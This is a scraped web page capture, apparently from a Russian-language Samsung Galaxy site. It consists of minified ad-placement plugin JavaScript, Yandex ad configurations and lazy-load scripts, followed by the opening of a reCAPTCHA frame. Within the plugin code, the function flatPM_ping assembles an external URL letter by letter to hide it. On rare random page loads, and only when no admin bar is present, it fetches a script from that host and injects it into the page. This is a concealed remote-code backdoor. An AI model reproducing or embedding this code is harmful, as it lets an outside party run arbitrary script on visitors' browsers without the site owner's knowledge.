_,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
		    console.log( md.os() );</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19bf609dfecc441992e528a753176508","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN&co=aHR0cHM6Ly9zYW1zdW5nLWdhbGF4eS5tb2JpOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ednhmu1ld4mg
body_size: 48874
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
